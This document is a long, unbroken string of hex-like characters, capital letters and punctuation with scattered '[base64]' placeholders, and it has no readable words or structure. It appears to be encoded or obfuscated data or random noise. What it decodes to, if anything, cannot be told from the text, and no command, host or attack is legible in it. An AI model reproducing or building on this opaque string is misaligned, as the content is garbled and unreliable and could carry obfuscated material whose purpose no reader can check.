P2c61D4Baf1897ZD2dDX48a6205d96#386F360ZD3aa71481XX5bc835a2@f7ce956c3309d(a77e451BX2b98}58X219XD742D5528BF689+63F78e568D542YF1c89F663d03Daa1784f15Xcb38a5127fXZ59c633Y0Pd7YX770Z23bY8|8Y8[776f15bBF2791)14Ydc5Zc5308cD852BF3d76X366d340ad1a87f461ZX3ba81582XF5cZ936a3107dXY57c4319X@b78X56X127cDY54732399fb7ae71e701X95F924ad259c_654b664DX1264168ZXZ5Yd1377bdb8cf654ce,b44Z734Y1LX7BX855Z22F9c)976e350BD2a97M471de4bB82592FF6ZD946cf73DD3bb5D484FY5Zdb487fD17fF65Y9033YZ1784e95FD2ed76Z832Z04FBZ2b97=52DDB53742e9dFF779552Z1259Fff6fD544B31888O03Y9Y4bB5138DZY&370F360ZD3Ya71481ee5Bc835a2Pf7cX956c3309DNa77X451BX2b98]572fb8XUB44YF42bfF8319X218eFB68D542af1Z89f663D03DYY1784F15eZB38a5127fec59c633a029cd3795OF2XDX54b635a2d92bd950B4DF68X057Z1Vf6XD888+16dd242ad2892f21aDB39B31B84f656ce_b6B1Z86e45e9BD457Z4319e*b78X552bf2c99G673X04dBY2794G16XDB48b5228fFZ69D65f.36Dcb4564148YXZ6BD8(f61.F86XY20Z33Za71479XF627d.658Z254XY5dc82450&2789751Z0229ab868X14DB2228DH872ce3DB077D4FZ1Bcf41b1117df5329243YDOb85Z2fb68eb58c5329fGZ79X653c02D9a.774e14Xbb2895~26Fdc49B62390FD6af386N33ZY73aB7f029961986f360ZD3Ya71481ee5bc835Y2~F7ce956c3309D?a77X451be2B9821Z52f8DT726D64ZYX2D9aD123D148acD760d84FB9U76b138cf85DZD3867ZX38f857D142a2V978a05DBB3aa7187Ded4Z82279Dff7bef53c42699@540Y051BB1993D0]98ZF966d340YD1a87f461ZX3bY81582XF5ZZ936Y3107Dea57c4319e^b9438Y2~07Y9949bf21Y0]D449644BB1f55F871DZ49ae2497b23b8df7891F81fd61d546a0cc8DF557c1405a1375f4[XBX37Y31681dd5cbb86e1fe7d9749BFDX9ffd7de64e6Z2992F46XDZ16762791ef69a6df4ccf3cY91683F05dca37Y4117XXB58c5329fTZ79e653Z02d9Y:774e14XD76aX7208b1X9Bd4.D7YFD6aD744b11X8bf865D23Fac1986f360cd3aa71481ee5bc835Y2;F7ZM5a91371ebJaBY3092117eB5#7b52Z90BB44BZ339dXB4fF770DZ41b11Z4bB21cZX44a41289ef17d736Y11D7dF912ZD359Z1574e45fZ32865d341b717Z83290#Y4780R370dd4ab72491fe6bD845b21f8ZF966d340YD1a87F461ZX3Ba81582{Baf1977f110c036981784BBQdBB3296cc6Fe853Z0259b|X29B2*46Xfe97W368D843be2884B060d945b8237ffe5D2883a0cc7Zef59D22e9e;834F14FZD2955}F7ee0587633Y2&680X050b62594F969X11B7B2c96F46Xabe451d441YX1B88f562ZF3Za91683f05DZY37a4117XXB58c5329F;c79X653dc6FXZ259023Y0d9127f^26fdc49B62390FD6YD744B11e8BF865D23fac1986F360cd3YY71481(aae1876F0WfBF35971683BY&cBY3195c049c138a2F054FZ75e146B62150B721DY4aaf1X90af6bD7&3b62580XD5cd7445X1787ec2e8X3fY9&781bef77aX754c12e9BR875e24FBZ2996V370DD4Yb72491fe6BD845b21f8cf9822690XX688737YD!F8eFB328432Y9[D43e65fca379Z1285a0297Be584)473e259c7328XBY6ZX2#1BY2Y9bb56Xde43BZD68Fff708a38Y71483FX67D8f2a21b8bf858Z341a91Y50b061cb29Y3e01986=976X350bd2a97*471de4bb82592ff6ZD946B3208DFY67d441ae1b8811a4215aZ558D5#X47B437Y4117eXB58c5329FIc79e653c02D9Y(774X14ebb2895(26fdc49b63fe34dab2544f46Ycc4bB8ef41ef66caF57XF66dD7258931aa167beb5685XZ56^f7Fe453Z5e4Y0,Z38de46bb2Ba1}b6b934Zbc2163c374DX3cB6f32Zaf1Z89f663d03Daa1784F15XZB38Y5127fec59Z633Y0;d7YX754Z12eb75Bc5239dBZ6ZX244Z33067b967DX42781B94FF6cd147baD55eB01YB939Y8178efc67Z3efa81889Y359ZB3X9c1285ed5e782b93!b78X24ac2334dfe6Z9442B11X8DG871abUbBZ2684FX3B74e164d13eab1885F25fZZ39Y61380ed5YZ734a1}e7BX855c22f9Z{976X36ZFF7cB520B33069a2%[base64]{06Dda47B4218X17bb2583fd1Zcc42a42390Z719c73ea2D87bf45fcc31Y71Y35be107a]YY3_F74X44Fca3490bc76DB51c31X94fc24D5436B1989)864DX4DYB2183F65B874D611X80fa68d13d9d157ffd51Z033FY577F9e4fBD3152LB6dDB55c521a1}979dd508Yea9B@563DD1a53Z043b01d8aF764d13XYB1885F25FZZ39Y61380ed5aZ734a1:X7Be855Z24bDX5B94ff92;f4881.471de4BB82592FF6cD946B3208DFY67d441ae1b88F562cf3ca91683LZB01Y78F211Z137991885BZ(eBZ3397c24BZ33Ya4F256FX77e348B82352b923D54BYXf353#46XZZ4683bc3Fac1986F360cd3aY71481XX5Bc835Y2#f7Ze956c3309d~[base64]&16eDB48B5228fFZ69d643b01d8YF764d13Xab1885f25fcc55f963Z13B5Y[Y80e261ZXI557S57ZX0_B94;c83XD3B9Y.4c83094^c6a924cb12695R579a9J9BY2482fc3972f562cf3ZY91683F05dZY37Y4117XXB58c5329F@c79e653c02d9aR774fdY1Ub69X3+2b2288Y@976YDffYD2488BX61DY45b2178d@01BY4f660f48fX866c52F5b1Z84X6507c3597Z373ec58bd2d98137dd948bb82DF?726D949bb1B93B465D347682791I470ZX487Fdf90fa58d2&f48B522a5127fXZ59Z633Y0Wd7Ye754Z12X9bH875e24FBZ2996,370f959FB6de71c55Z245b21F8Zf966d340YD1Y87f461ce3ba81582ef5ZX545e759D3K841ae319e+b78X552bf2Z99}673X04dba27941d7d1F91Ob4079X653Z043b01d8Yf764d13eYB1885f25FZZ39a62f81FY67c751be2B98-572df4Zb92693!06DDY47B4218Xfb68D542YF1c89F663d03DYY1784f15ecb38a5127fec59c633Y0ID7aX754Z12e9B?875c53fac2Y63e653Z02D9a.774X14XBB2895-26fdc49D2249dWY6Yec52Z22Z9ef888(16Dd242ad2892XX5DD0b7F41c5BfcD8!b32aa1279X430YY1795ce51be2B98J572df4cb92693*06Dda47b43d8f+875D55fZZ39Y61380XD5ac734a1^[base64][X7be855DX71XX2760X350BD2Y97-471de4Bb82592FF6ZD946B3208Dfa83188aR41bZB41a3228Fc618D6459f1D7Ze765Z73YY6D286e860c52B55DX179Y)774e14XBB2895?26fdc49b62390FD6ad744b11X8bF865XX88ac5cD234B32057a95ac2fbYX1781XB537c2f97d07Xe25eZX33a3.938ef4Xc42490BB44YF)FB6f831b4218eFB68d542af1Z89f663d03DYY1784F15eZB38a5127F]167D741b3Kd9d36a2P777X25dc72392J5ZZ29517031XD4067DF47YX192fb21F8Zf966D340ad1Y87f461ZX3Ba81582ef5Zc952B254Z64075YX1B88Hb78e552bf2Z99W673e04DBY2794P16Xf749c22f8f2X98[b77d54f8a2692d15FYB4bB91b82f739B3209Xd744Z734Y1;e7bX855c22f9c{976e350BD2Y97P471DX67FZ6Xe8FFYF2587{673aafcaa238ff464cfM2Y41B8bXZ6185:X47B437a4117Xeb58c5329F[Z79e653Z02d9a;774X14XBB2895)28b2092Tc23d349YB2a97ce20ce47B31888F326c83faf1085B468ZY42a7Jd37Z0F97ce956Z3309DJa77e451BX2b98L572DF4ZB92693@06dDY47B4218efb841X42F268ca49b6ed3fF0589144YD1781X912Z52D66_a7ce154cc28a1ce7XXD57BF2792102Bb41F7F2668Y12491FX6BD845b21f8cF966d340YD1a87f461ZX3bY81582ef5Zc936a335cb3ZYZ1872XB54bd33a6%X2cZ254Z7259fZ75dc0229cdb50e771X450YX2850FF6B973871#492F45Bd0fb49ZZ39Y61380XD5aZ734Y1IX7BX855c22f9Z#976X350BD2Y9720802294=X437cX96Zd946b3208Dfa67d441ae1B88f562cf3cY91683f05dZY37Z0619Zd558Z5329F!Z79X653c02D9YJ774e14eBB2895%26FDZ49b623c03eBZ1844|[base64]?Z5X117fXY58Z9339e%c85ab5FBD3da6c14YZ04Fba218F{37Bb955b6209Y+367X3+D78X65fbf70DY38b2XF28ab1885f25FZZ39a61380XD5ac734Y1=e7Be855c22f9Z)97638a4K676X05eB22c8f+725D74B6Z26e93Z74DZ3XB6be41ae1B88f562ZF3cY91683f05Dca37Y4117XXB58Z5329F+c9539Y3Q17b9Y4ac022Y1OX45974ab82391,26cD745BXX498F676DFfa83+48eR16Dcb456d1Z88b4558e21af1178XD2b8B3ca6]47XBB1861e451be2B98P572df4cb92693.06dDY47B4218XFB68D542YF38984681BY27YY1784f15eZB38Y5127Fec59c633Y0;d7ae754c12e9b(875FX9fDY1396O370DD4aB72491fe6bD845b21F8ZF966d340ad1a87F461f680F564D5ef9F1b7bX454ccea9b13849e5Xcd279B,[base64]%17BB8f174X14ebb2895I26fdc49B62390FD6aD744b11X8bf865d23fFZ5ad83460147Ffa68ca3dY9?987Y254c8e9YY15d31e50Z027a0be70XZ4eZ33491=d67d74f6D1X8cb46DZF4X68+B6ed04a89_773D096aa2994F19F1X81ec60c03Y9D1533e1%DBD2898W22XF056B6X2a21129d952Z22F8f@Y74X04Zaf218Y*073d1F9b62885FF6ec8f4a5133Bed63ce309FNe448d107dXY57c4319XUB78X552BF2c99M673e04DBY2794~16eDB64Z472YDX653D643B01D8aF764D13XYB1885F25Fcc39a61380XD76D678ea6499d23fYZ199c,976X350bd2Y97[471DX4bB82592ff6cD946B3208dFY67f042bb2888198YF26cY92390~e47B437Y4117Xeb58c5329f[c79e653Z02D9aN774e14Xd76cDX586F1f95F776X31Y6c1Y93ff64D43F72148Bfb5ZD1f57XB724Y71481XX5bc835a2Jf7ce956c3309d|a77e451BX2B98]572fb90.27Z9343b91B9Y?73e903eB72388F8639638af1F80F524d83aB2177da73069ec59Z633Y0=d7ae754c12e9B^875X24FBZ2996#370DD4YB72491fe6bF48eB262d83YB9265dYF60c8+1B41d87f15982359Dd689X862D32Fa9c64fba1YZ1;33ZBF2c99V673X04dba2794|16Xdb48B5228Ffc69D643B01d8aF764d13ece67D338a8138eF854Z336FD5a82a152Z034551574XX5FBF2699.Z2Ybb2c94Me35B82592FF6Zd946B3208DFY67d441ae1B88f562ZF3cY91683Jc6c?e80fa2F68D558c5329fKZ79e653Z02d9aH774X14Xbb2895H26Fdc49b623YZ4d88Z144b11X8BF865D23Fac1986f360ZD3Ya71481ee5bc835a2!F9d3c9F1079F057c6e499S378e75872278Dfb6fDF49c11B8bU321d347682887~172D239ac1f3dZX3fa7215X1086a557ZBXZYB1588f452ZZX7a4V280DZ&8b637Y3IB76D757B9378b-924DD3F6b1998fb66DY3aY91Ze340688738Y6ce7FF167Z7329f1285F155D0f841Z4319X]B78e552BF2c99(673e04DBY2794:16edb48b5228f187826619Y]78Yf764D13XYB1885f25FZZ39Y61380XD5ac734a1%[base64]&36FD34e681987af5fca3aa4D073d638B2fd48ZB38Y5127fXZ59Z633a0Td7aX754c12X9BW875e24fBZ299648be319cfc6BD24caf2745f374e048B376Z1U163ca35YX1389FZ5a82305Z1585F610Z036Y0H97ff250ZBe5Y5142Zdc55c12696!17cX642b124eb48708f40aeD695f56196F788ff71ab718537abcc7dF560Z93Ba31634ed4fbdF6Y11172DD5584ZD50BD2Y97^471DX4Bb82592FF6cd946b3208dfa67D441ae1bY4L4b2XD26931683f05Dca37Y4117XXB58Z5329f.Z79e653Z02Db616b82Ya4d9127FXZ59Z633B62390FD6aD744B11X8Bf865D23Fac1986F360cd56XB5dD7XX9e1476F56299XBaa&882ea53c5259DZB82X153b62ea3BB447DXY6dDY47b4218Xfb68D542YF1Z89F663D03Daa1784F15Xcb38Z156c84259[97fe160ZD,4561573XD55BX3090P836de48b1218F&926afX86BD845B21F8cf966d340ad1Y87f461ZX3ba81582XF5cc936Y3107dXY73T87aF4&Bbb3193127fB6-8c7259F*770e242baX88Y-Y76X34BB72945ZX@78Yf764D13eYB1885f25fZZ39Y61380ed5Yc734Y1:e7Be855c22f9c)976e350bd46db4dZ7de8e|466e55289db88=76X8d4cac1843ZZ379739ab255Y931683F05Dca37Y4117eXB58Z5329F)c79e653Z02d9Y*774X14XBB2895%26Fdc49D267d9536Y1Y90F271DX15671493FY19DF38YZ1989FX169F}Y6aUc7Xf82d66e956c3309dQa77e451BX2B98}572df4cB92693.06dda47B4218XFB68D542af1ca53aYZ263Ded63Z544B1e83YX766ZDXZa01878X55B7Z)570D072e45e93ZZ4fbc2996&370DD4YB72491fe6Bd845b21F8ZF966d340ad1Y87F461ZX57B759cb457YB336Y3107Dea57Z4319e-B78e552bf2c99%673e04dba2794+18aea8cFX78YDX653Z043b01d8Yf764d13Xab1885F25FZZ39a61380ed5Yc734a1Ie972c9X182FDF55b736a3DY2Zeb49c32B94*666de*Zae288YLZ22abe451D441YX1B88f562cf3ZY91683F05dZY37Y4117eeb58c5329fHc79X653DZ80XY48c2X191U769X8558ZDX8c;367921b9Ze84cf46DD93XYX1948YF19cf41B4128cXD55c4335BXF7XX950BX32YYX884X54fc93296123cY71580f05Zd535e650YX28659e218eFB68D542YF1c89F663d03daa1784f15eZB38Y5127Fec59Z633Y029ZD3795@F2eDX54b635Y2d92bD950b4XY8d[671DX43B92Z47D0228c1Zb81881YD66Z8F4B4237Df163D634aeRf77FD10Z98DXY#b7YX14c7826a5;X6FX247B7214Dfb27X0426e1174d6508fPD79F252~36dZB4582BB28ab1885f25fZZ39Y61380ed5YZ734a1,e7Be855c22F9Z;976e350BD2ab357c11F99b868DX40BF2c63b563DY3X69f273BF23cb44b01585F023d6459F137dYD147e30a6_873XF5fZX32941476e95574259d.F39Z6|280XZ65c576e03eB8f52eB11X8Bf865D23Fac1986f360ZD3aY71481ee5BZ835a2^f7Ze956c330b95DZ7259Fbe6eX446Z53269bb69X0447a1D96T16eD349BZD760b21Zb137Y51989F36bZ5f1Y31738ea66Z83dae^B87X151Z9X76cD140a919Y6e294BZ72DY48BX3193fd6dd43F6b1d91b273DX9Ze71989f0698738a6ce87X915b81b7Df736b42099F9aa1472ec2962cf52BF2Z99[673X04dBY2794]16XDB48b5228ffc69D643b01d8af764D15YFX68Z6405FGF85X766D3;Y5cTa81X510991Y66ca72XB57BZ2Z97ca7DXZ46ba2454BB25DB4F6c1a8YF772d24DBYd452c72d96|678X74aba2494f06FDF4Zb22393?066d747b41a8YF86BDZ3cXD57B52F6ZY52895%26fDZ49b62390fd6YD744b11X8bF865d23FYZ1986F360cd3Ya730D43e9Z1635X55Bbd3Za9e032X057bbF194OD78X54Yc0334ed7299321Z0238e.2628X47a9D586f86XZX39Y619e03d65841Y8Xcb89fa577f2d9Z1Y88e15f1D6854[47DX8577532a4+17Bea4470218fb769DF4aac1B8ab26fcd4bY7D38Zee1YBD2082fc3bB92582F791FZ6bc442a6198YZD4Dad5XZ826Y0dd1683#673e04DBY2794I16eDB48B5228ffc69d643B01d8Yf764D13eab1885Oea11e57c255d2[B44b134Y1WX7BX855c22f9ZM976X350BD2Y97~471DX4Bb82592ff6Zd946B33ZX04YY82241f167Z948B5ec3Xec63c7F27bFZ48ac54cd399eGX79Y8?F792fY11472ec4db52493BB4FDX49b01e92WY48e445YF2992f6729c~775e051BZ359546b0Ve88Z5fe81ee5bc835Y2NF7ZX956c3309DGa77X451be2B98T572df4cB92693+0892d97F56F8X3eB41695P2398B39B0144YXD66d13XY3198cY73082ec7Z1878e1=dc628541483DD51Z33694Qe6Fd75D7029ed4a6bDY41YZd886:56XZF42a71781YD5b8740a2ce71d436b0ef6eD952b263ZD2bY5X21b88}b78e552bf2Z99R673e04dba2794(16eDB48B5228ffc69d643B01D8Y13b7217Ff918Z83ea01F8Zc315c33Y9XZ952D31F832BY41075X5508336Y5FF73DD-d74de90*[base64](X6bX741B12947cc31Y0]979U642f41Zd23aa81X91f35dcd349fcb7df112D33Xfc4779e950Z9X798@[base64]@Z79e653Z02D9Y&774X16a+e78d6506f1f95f776e31Y6Z1Y91f52bce47B21f84fa6d881163cd5Bfa5DZ83Z9ZZ881X3@fZ032a8_873e0531a779fbe54Z8&5c33491b967D654c21b9957Y28e3eB72291af6cde3BB5247Xaa5Bc9F1a31984e655c4eca9N785e1LDZ62854f75aBZ3675F45fBZ31bf31Y6:67eD848c03174F454[[base64]{361db3ZY42Y3dF0BY1144a7Ve79a562d135a7I97Zf04XZ6e797107cX04Bc92393FD29D74f7030a1^078D44687e798:260da1750BD40ad1a87F461ZX3Ba81582XF5Zc936Y3107Dea57Z4319X~b78X552bf48ec56B42e4dfd73D554Z1f84af86FD3FX87N854B860d945YY1a85b861ZBFB62ZZ87f513d335af1B78F065Z9(464157Fdd5794ZD50bd2a97S471DX4Bb82592FF6Zd946b3208DFY67D441YX1B88f562ZF58fc66c43e5dLd83X564d1R85a+87fX319bc35Y0)D72X85b76FF51BB49D856B8328YB66FD1fdB32598f670d139BFD2854fa6d93ZY3Qe3aF755D32f5B187Yf45cc53D9f1530X256773492117Y9849b7DFa0&[base64].374ZZf8B1133Ff062D838a310834Ya7cfee84f835e654Z8X99D{484e261b83D51!e6cea46722B8Db95ZBF219Bda58c421X7FBad2B8bM35D8947b8153Def63841586XX68a55Xc0ec9Y197Ze75Bbf;363147Xdc5693ZZ39BZ2996@370dd4ab72491FX6bd845B21F8Zf966d340YD1a87F461ZX3bc468d230aaZ979XF51D03D74c674eb4f7Y~384D034DZ55c12696R13097L1B72B48F96ad24c691B9Bf369DF3Ba9154bXZ5cZ944Y41f8ZY62499ff68d84YB91c8Zf666D448b818Z93391Nb4881_471DX4bb82592FF6cd946b3208dFY67D441ae1b88f562cf3Za91683Rcb01a78f211c137991885bc:ebc3397ZD70e954c1269Z{F2YB3K56F|e8XJ968e253YBD790f21Xcf41b71782ef622986YXZD63d714c533a7Z87Ze363c140971Z30XD4bc92551=Y6Z983B9eW07ab938Y3W0c6DY8ZHa6Ye23c682697f41cZX4263F465ZD47843d9fZB79f85BZ63Y9Xe242F35dBB3572ab189B]875e24fbc2996~370DD4ab72491fe6bD845B21F8Zf966D340YD1Ya336B3XZ57XY67a0d946Z936Y3107dea57c4319X^B78X552bf2Z99_673e04dba2794]16Xdb48D175DF3DB7D686FZ5XDD4a81d381f85c871091DD41X962ZX33Y3Se3da4VXc43855=677DF5976339FKZ76973Y9DFF79Z9359f349f%X67X549BZ2D83e394FX5cd6134Zcf3cY91683F05dZY37Y4117eeb58c5329FRc79X653c02d9a%774X14XD77bX543BDDZ8cH264e35087d987fe62983bb41F8cf167DYf57ed03aZY66Z62f5B1D83X3#fZZ38Y5Sf30Z1329Y1451Qe6cXY4672209FI26dX141BFDY8Bfd73D33eab1e91fd61DZF6a42591F9642772b2147Be65FZ43aYDJB33X1?DZ62854F75aBZ3675F35FD838X953B12b68a1+X91FX6bd845B21f8cF966d340YD1Y87F461ZX3bY81582ef5cc936a310993DY7W57F9e4Xc426Y512499b49c0244fd859Y5_9B2238B~[base64]#679ec58BZ3751X75b9849bb329c@874dc42B91f9aB471cf4DY9d58XF01cBF2284fe3dbb27a0_0B11B79F33069d659Z633Y0^D7YX754c12e9b!875e24Fbc2996)370DD4Yb72491fe6Bd861V56FZD4766168cXX6dda11631188XZ17a0216dD17Yeb53cdf79Y137fX454bfee55bf70DX4cB43599%X34e650Z32f8D@722a0157Be454c63598U872e25aba6BD533adXY23a61380XD5YZ734Y1@e7BX855c22F9Z,976e350bd2Y97N471DX4bb825YX52bc1Y94B363D93Bba275eb05eD5396F128bF663Z83eb1ZZ55a711a33ea8.a75e852Z22994c079DB,7Z43693&d7cd6]2b32149fb71dc3ead1Z44N170d03caa2684FX66ZF41Y1117BY764c2409cZ881f1627c2D9F1680ec5dc0389Y147aebS5b6244Z+567933699fb75B4329e17772892f06YY7X04dD03dYY1784f15Xcb38a5127FXZ59c633Y0#d7ae754Z12X9B!875X24fd87Ze644BXDD8d*365X45188DY88ff638X1798e448f162ZY446e118Yf65bcb3665cc36e75eD0F7YY@983f450ZYX56aZD44a71e81F869c97YX442bcf932b5228FFZ69D643B01D8Yf764d13eab1885f25FZZ39Y61380XD5ac734bd61cb29Y3Z272X84ac9366dBF6De4487X219a(572d74Dc0DB64B620B13FYD1d8ff31Bcd41622281fb6Zcc34ac1Z37c83FB1XBa91Y779f61cd2f9FN987db5917629ZBB74X4556f1f95FF68de51af2Y44f5638B44a6D275d83Yb4F371dd56b667d12FY9e61F8Z)f7ZX956Z3309D.Y77X451BX2b98*572DF4ZB92693Q06dDY47B4218X17YY2760cb5eDB144DBY3daa1784f15Xcb38Y5127fec59c633a0?D7YX754Z12e9b{875e24Fbc45X953b12b4YFY70D251bef547F56cd0FB84V551b55Dd642a71782b1188238acZ97Yeb53cdeaa71380XYKBae1173ed3eY9139Z+X83e35Bb5259D@e64c475df3Db7f42db01d8af764d13Xab1885f25FZZ39Y61380XD5ac734a1QX7Be855c22fB85Zc6249Xbd6de345Z43168ba68DF43791c95O06dd248BBd65FB11bYB47a7103cFX64c4F0ad1986f011a2137bf532XF4dcb2753&180X34XZ222a0BB6Zde54B41f8Zff72DX42bdD785(672DY45]85393f55cc740Y51b8eXZ14c2XXY7}935D83B9D1756D540B919ca3492,Z4982XF72df4cB92693{06Dda47b4218XFB68d542YF1c89F663d03DYY1784f17a1X88e6607f2fY5N786F32a7Z2YY1~530B93Y86ea93W46cX610B32Z98FD6Dd8,76eD893f773X348b81X40BX3399S272X453B62690,06ee136B52592F869D946ac1d8Dfa60d03Xb12282339Dfb75b2eb6Xdb48b5228FFZ69D643B01d8YF764d13eYB1885f25Fcc39a61380ed761a84X25c7B2Ba1]382ef2678269d~137da53be2b90(679941d6fd96aF866d648acd486fa1Bda36B0168bY95YZ8F0Y11389X954c134Y71377F2-ca21653J476ed57Z32f97fd74da556F2c8Y{8649049YBD77YDD3fB9f877X25bBB6cd634aeXB24911481ee5Bc835a2(f7Ze956c3309d|Y77e451be2B98+572DF4ZB926931Zc02a88W221d147Y92895cc1XZZ43Y7D25bDZ288c35Y6(e88b255ZX3a9FKF7Ya9107Y2B99H76Ff054c9XFa1]B7XXY48Z2DD5bD0369f%f81f053c32D9D[b7Fef4F:06YZ8427fb83Ba81582XF5Zc936Y3107DXY57c4319X?b78e552bf2Z99Q673X04Dba43e751YF2948F86XD04fbcf345f36aZXO4Y7208Bf85dd34661XY3Za638D33d9f.Y7De757BX2955VX709c59ZB28a2116B9748b6de90J671D342B1D996T565D13Fbb1993FB64D636Y6103ZF957d5315D1686f711c234YB1581f255cd2FY9UF809Y4BB9X19aFZ28ZB2X90)a49Z833YZJZBD2785ff3Z75X265d23Fac1986F360ZD3Ya71481ee5BZ835Y2#F7cX956Z3309D[a77X46d117Bd953722298FY79X61D6F1D94F823YZ2D79DD86F75Fd9G3Y61F8bf060ZBFY61ZB7ZF3658c3F9e1889X55f7YFF62d93ZB3168Dfe5XSf79D7518Xc74ab72491FX6Bd845B21F8ZF966d340YD1Y87F461ce3Ba81582XF5cc952F660BX3857~77Ddf5XZBN254~279dd13b62F9YI76ce25570f94Bb546D442B22488b062d6F7B71690~161Z941B1cc5dd446803Xaf=c34f662c4349e1Z70XXYZf73150;979XYL4B42Y94FD73e644BFd98Yf820D93b67Wa6dZF4988H772eb4bFZ66c43X7Bb4218e117eeb58Z5329F_Z79e653Z02d9a;774e14Xbb2895)26fDZ65c567d95388Z12eb11X8BF865d23fYZ1986F360cd3YY71481ee5bZ851b153c53f74YD1a9d{Y77e451be2B98!572df4cB92693~089e98BFD77ace552BF42af1c89f663d03Daa1784f17ada7cee689dD643b033a0SD7aX754c12X9B*875X26bBD36a3~38dFY67d441ae1b88f562cf3ZY91683F05dZY37a4117eeb58c5329f|c79X653c02d9YV774X14Xbb2895R26fdc49B62390FD6ad744b1-17bX8669F228FFZ69d643b01d8Yf764D15aac2592f274DY4ba646b7168XXY5ZY11B88W63FZ22f9c[976e350BD2Y97!471FY4Zc532921c89f663d03DYY1784f15XZB38Y5127fXZ59c633a0.D7YX754c12X9bW875X24fbc2996[370DD4ab72491FX6BD845b21F8cf966d34090JY77f52X9b1e8BF865d23fac1986f360cd56eb5dD7eeY4Mc52a462D332YYP678aa4dc63297I7729a235Zc94ZB92693,06dda47B4218efb68D542af38ZD3fb9D080f658D7447BZD8bfa54d2319c1Y7ZXF5B873B9D157YX0&a93ZZ4fBZ2996~370DD4YB72491fe6Bd845b21f8cf966ef89YD5dD335b42158YY5Bc3FZaf1882XZ547d3098D176f253BD37Y0M4809B248Fef96d81194R16eDB48B5228ffc69d643B01d8aF764D13eYB2D93=45Fff90ef67c33544Z734Y1,e7BX855c22F9cP976X350BD2YB313B527Y1D6[f7ZX96Zd946B3208dfa67d441ae1b88F562ZF58YY2390f07YX754Z12e9B|875X24fbc2996*370DD4YB72491fe6Bd845b21F8cF966d340YD1a87F461ZX3bY81582ef5cc936a3107DXY57c4319XXX68d5538ZWf7ce956Z3309dPY77X451be2B98-572fb4dZ63393157bXZ55Z521B12a96FB6bd651BB1786F9e01d45841a8cf45bZX33abec66d3518a,D7YX754c12e9b)875X24FBZ2996+370F94bc431911B88F562cf3ca91683f05DZY37a4117eeb58Z5329FGc79e653Z02D9YQ774X14Xbb2895I26FDZ49b62390FD6aD744B11X8bF865d23F8F&976F42dB01D8aF764d13eYB1885F25Fcc39a6139Z31Y31d34ea5298XYY81978f04ZbeF093,c78DD4dB8eb94H66Xd548ad2548D1RY8DFY67d441YX1B88f562ZF3ca91683f05dca37a42dc03d76YF329fIZ79X653Z02D9a.774X14ebb2895?26FDZ49d267d9536a1Y90F271de15672594XX6ZZB36b41689F521D537YF147Ya42D66e956Z3309DMa77e451BX2b98;572df4cb92693O06dda47B43dD7FBab2183}26fY6F8a9114Yfd66d03aY2ZB7ee61fD234a2UB7fX4JF98-363UY4Z85V875e24Fbc2996=370dd4ab72491fe6Bd845b21F8cf966d355BB2c95&561f18af65BZB36b11B77e659207dY5Z47aec54BB2e93Kb1699%673X04dBY2794,16eDB48B5228FFZ69D643B039993bad275Z95@26fF25FZZ39Y61380ed5aZ734Y1~X7bX855c22F9ZN992e45DZY2aZ032Y5107aB8329F1D56Z346b3208Dfa67D441YX1B88f562ZF3ZY91683f05DX67BXD677e2XY4:685F2297b29a2Je73X34X81239Y]a6be0(48DZ633b62390FD6Yd744b11e8bF865d23Fac1986F360ZD3Ya71481-aYBX61FY2~F7ZX956c3309D~Y77X451be2b98,572DF4cB92693}06Dff95B466daFBbb2Z8b]35fD1f6a7153dee60D745b0147afa55Z88fXZ1433e852c736a7c171e056Z93490-078964FB1dd8DT672d747B22D97F362D59cf92140F2688740a2ce8eXD5cZF34aa1d77X659207da5Z475X3Lbc42652;26dX94773f24D1327e04258db48b5228FFZ69d643B01d8YF764d13eab1885F25fZZ39a656ZF3Fac!c77f54f7B29Y8#b76XY4Yb92ZF350789748b6de9BHD6ae453bb2c46U361df3B671b82W05cd649YB297Dfb16ZF315d1D7Zeb66d0349cL6769f65792b9FZ07FDF55B82Y9B@46DX356BXdc8dfb23dc3X6Y2989F52Z75F865D23fac1986f360cd3aa71481XX5bc835Y2=f7ZX956Z34Zac5Y95ce3bBX2B98L572df4ZB92693{06DDY47b4218Xfb68d55Xbe60d24Z81BY27941784f15ecb38Y5127fec59c633Y0TD7YX754c12Xb7W982ef4FF255B73170XY57D5Qe7bfe6BD845b21F8cF966D340ad1a87F461ce3Ba8159e33Y51f36e65cbe3daaX133e15Yc62B9B}[base64]#35fd8}5b5248XF65Xc94762eb56b65d9fD85bc835Y2}F7ce956Z3309DVa77X451be2b98#572df4ZB92693O06Dda6a;666cf3eB178d5FD1ZZD3B63(669ZB45844a5e1e7DXZ5Fc43YYDQ776e9b0VD3554Hdd12e4fbe2590a62996O370dd4YB72491FX6bD845B21f8cF966D340YD1a87F47Ddd7FF16BY0D946Z936Y3107DXY57Z4319X~b78X552BF2c99G673e04dBY27941DBXf932B5228fFZ69d643b01D8aF764D13Xab1885F25FZZ39a6138012Y8Z784f357c82dY7Z27Bf150b73550~56fe453Z4de8FFD6Bdb4dB51d95B36cZXfaYZ2795P070cb49B7217dY9622683a4137ae511c2305811739F5XBX2Y53~46XX84bc3e192-028D64eZ31d49fb719049abD786F271D0f8Y9173fF05YDY42b3ZD86F657Z23a45c835Y2Gf7ce956c3309d,a77X451be2B98!572df4Zb926934ZYX2d47XY4Daf2968X652af75892c8ff16baa2994ff48ZB38a5127Fec59Z633Y0KD7Ye754Z12X9bH875e24FBZ29961f7F2D68Y1~e91fe6bd845b21f8ZF966d340YD1Y87f461ZX3ba81582ef5ce586Z1fa7Dea57c4319XGb78e552BF2c99V673e04DBY2794@16eDB48e167e2fcB11B90FF708Y38b71a85f959Z9415f1888f913ce3cY7)986X6617b2c9a1572ee52c637991379eaee71DX4bB82592ff6cD946B3208Dfa67d441ae1b88f562cf3cZ569d331abca7aF052D13X75c77ae853Z1329Z#775XX14Z826a6Kf2Yb337a2116aX84Zbf3086e697!15FD916651729YZ1986f360cd3Ya71481XX5bc835a2SF7Ze956c3309DVY77Q0a4Qe6cX6_5B52b8D.c79B0W2B5238efc6DD742b0294f-361X14Y65ee66d84dad257fXF67D82X8e3FY9H781beF77Ye754Z12X9b~875X24FBZ2996M370dd4aB72491FX6bD845S464df49ab1694F670Z841a61Z8FXD15d230YX@a36X951Z033Y3;[base64])572DF4ZB92693]06DDY47B421YY3fB12b42F268ca49B6ed3fed66d237a71245e75Xce2FY4c8518Yf77aX754Z12X9BU875e24fBZ2996N370DD4ab72491FX6Bd845ZX63D54f66168cXX6dda1163118aF65bZB3669,b82f253Z8f7YB+d85XY507Y.33Zbf2c99I673e04dba2794%16XDB48b5228Ffc69d643b01d8aF764d13XZ7618535YBWd8Zf93082339